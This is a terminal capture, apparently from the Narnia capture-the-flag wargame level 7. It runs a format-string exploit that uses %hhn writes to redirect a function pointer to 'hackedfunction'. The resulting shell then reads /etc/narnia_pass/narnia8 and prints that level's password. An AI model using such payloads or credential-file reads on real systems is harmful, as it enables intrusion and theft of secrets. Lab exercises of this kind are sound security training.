 ⌥⌘1
narnia7@gibson:~$ /narnia/narnia7 `echo -e '\x48\xd4\xff\xff\x49\xd4\xff\xff%23c%2$hhn%116c%3$hhn'`
goodfunction() = 0x80492fa
hackedfunction() = 0x804931f
before : ptrf() = 0x80492fa (0xffffd448)
I guess you want to come to the hackedfunction...
Way to go!!!!$ cat /etc/narnia_pass/narnia8
1aBcDgPttG
$